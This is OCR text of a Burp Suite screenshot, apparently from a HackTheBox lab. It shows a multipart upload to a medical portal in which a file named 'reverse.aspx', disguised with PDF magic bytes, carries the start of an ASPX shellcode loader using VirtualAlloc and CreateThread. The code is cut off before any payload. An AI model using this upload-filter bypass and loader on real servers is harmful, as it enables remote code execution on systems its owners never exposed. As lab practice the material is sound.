 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://portal.meddigi.htb HTTP/2 ?
Request
Pretty Raw Hex \n
36 Content-Disposition: form-data; name="Department"
37
38 qsdf
39 -----------------------------88592192023611704412477962
233
40 Content-Disposition: form-data; name="VisitDate"
41
42 0001-01-01
43 -----------------------------88592192023611704412477962
233
44 Content-Disposition: form-data; name="ReportFile";
filename="reverse.aspx"
45 Content-Type: application/octet-stream
46
47 %PDF-1.2
48
49 <%@ Page Language="C#" AutoEventWireup="true" %>
50 <%@ Import Namespace="System.IO" %>
51 <script runat="server">
52 private static Int32 MEM_COMMIT=0x1000;
53 private static IntPtr
PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
54
55
[System.Runtime.InteropServices.DllImport("kernel32")]
56 private static extern IntPtr VirtualAlloc(IntPtr
lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr
flProtect);
57
58
[System.Runtime.InteropServices.DllImport("kernel32")]
59 private static extern IntPtr CreateThread(IntPtr
lpThreadAttributes,UIntPtr dwStackSize,IntPtr
lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref
IntPtr lpThreadId);
60
61 protected void Page_Load(object sender, EventArgs
Response
Pretty Raw Hex Render \n
Inspector
Selection 8 (0x8)
Selected text
%PDF-1.2
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 2
Request headers 20
Inspector
Notes